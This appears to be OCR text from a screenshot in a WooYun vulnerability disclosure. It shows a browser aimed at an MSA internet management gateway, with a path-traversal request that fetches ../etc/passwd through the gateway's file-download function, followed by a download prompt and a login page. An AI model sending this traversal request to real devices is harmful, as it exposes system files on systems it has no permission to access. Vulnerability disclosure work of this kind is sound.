 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
MSA管理网关-让网络更快…
https://61.177.62.254
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://61.177.62.254/msa/main.xp?Fun=msaDataCenetrDownLoadMore+delflag=1+downLoadFileName=msagroup.txt+downLoadFile=../etc/passwd
Enable Post data Enable Referrer
正在打开 msagroup.txt
您选择了打开：
msagroup.txt
文件类型： 文本文档
来源： https://61.177.62.254
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
MSA® - MSA新一代互联网管理网关
身份认证
帐 号：
密 码：
登录 重置 选择皮肤
www.wooyun.org